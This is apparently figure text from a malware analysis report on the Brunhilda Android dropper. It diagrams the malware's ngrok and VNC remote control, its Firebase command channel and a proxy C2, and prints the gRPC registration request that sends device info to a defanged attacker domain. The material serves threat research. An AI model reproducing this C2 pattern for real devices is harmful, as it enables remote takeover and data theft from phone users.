 Brunhilda Dropper on
Google Play
ngrok
VNC
Local VNC
Server
Sends requests, extracted info
and screen captures
Downloads
POST /grpc.Rpc/Registration HTTP/1.1
Host: protectionguardapp[.]club:443
User-Agent: grpc-java-okhttp/1.25.0
Content-Type: application/grpc
<Device Info>
Sends Commands with
FireBaseMessaging
Proxy C2